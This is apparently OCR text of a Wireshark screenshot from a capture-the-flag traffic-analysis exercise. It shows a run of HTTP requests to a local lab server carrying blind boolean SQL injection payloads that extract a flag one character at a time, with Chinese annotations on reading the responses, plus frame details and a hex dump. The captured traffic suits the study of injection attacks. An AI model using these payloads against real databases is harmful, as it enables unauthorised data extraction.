 output.pcapng
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
http
h Info
21 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+9%2C+1%29%29+%3D+49%29%2C+%27Suc…
05 HTTP/1.1 200 OK (text/html)
21 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+9%2C+1%29%29+%3E+49%29%2C+%27Suc…
这个数字发生变化时，表示已经找到当前位置的值了
08 HTTP/1.1 200 OK (text/html)
21 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+9%2C+1%29%29+%3D+52%29%2C+%27Suc…
05 HTTP/1.1 200 OK (text/html)
这个就是对应的值
21 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+9%2C+1%29%29+%3E+52%29%2C+%27Suc…
08 HTTP/1.1 200 OK (text/html)
21 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+9%2C+1%29%29+%3D+53%29%2C+%27Suc…
05 HTTP/1.1 200 OK (text/html)
21 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+9%2C+1%29%29+%3E+53%29%2C+%27Suc…
08 HTTP/1.1 200 OK (text/html)
21 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+9%2C+1%29%29+%3D+54%29%2C+%27Suc…
08 HTTP/1.1 200 OK (text/html)
22 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+10%2C+1%29%29+%3D+79%29%2C+%27Su…
05 HTTP/1.1 200 OK (text/html)
22 GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+10%2C+1%29%29+%3E+79%29%2C+%27Su…
Frame 1096: 421 bytes on wire (3368 bits), 421 bytes captured (3368 bits) on interface \Device\NPF_{E2DEAC6B-D061-4D8C-8D70-BC69C26B8DE5}, id 0
Ethernet II, Src: 86:2d:89:15:23:79 (86:2d:89:15:23:79), Dst: IntelCor_3c:2f:67 (e4:60:17:3c:2f:67)
Internet Protocol Version 4, Src: 192.168.161.3, Dst: 192.168.161.45
Transmission Control Protocol, Src Port: 38858, Dst Port: 80, Seq: 1, Ack: 1, Len: 355
Hypertext Transfer Protocol
GET /sqll.php?username=-1%27+union+select+1%2C+IF%28%28ascii%28substr%28%28SELECT+flag+FROM+ctf.flag+LIMIT+1%29%2C+9%2C+1%29%29+%3D+54%29%2C+%27Succe
Host: 192.168.161.45\r\n
User-Agent: Mozilla/5.0\r\n
Accept-Encoding: gzip, deflate\r\n
Accept: */*\r\n
Connection: keep-alive\r\n
0040 a6 23 47 45 54 20 2f 73 71 6c 6c 2e 70 68 70 3f ·#GET /s qll.php?
0050 75 73 65 72 6e 61 6d 65 3d 2d 31 25 32 37 2b 75 username =-1%27+u
0060 6e 69 6f 6e 2b 73 65 6c 65 63 74 2b 31 25 32 43 nion+sel ect+1%2C
1 28°C
多云
英
21:01
2024/9/20